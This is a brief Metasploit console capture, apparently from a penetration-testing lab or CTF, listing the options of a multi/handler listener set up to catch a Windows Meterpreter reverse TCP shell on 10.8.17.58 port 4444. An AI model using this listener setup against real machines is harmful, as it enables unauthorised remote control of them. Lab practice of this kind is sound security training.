 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.8.17.58       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target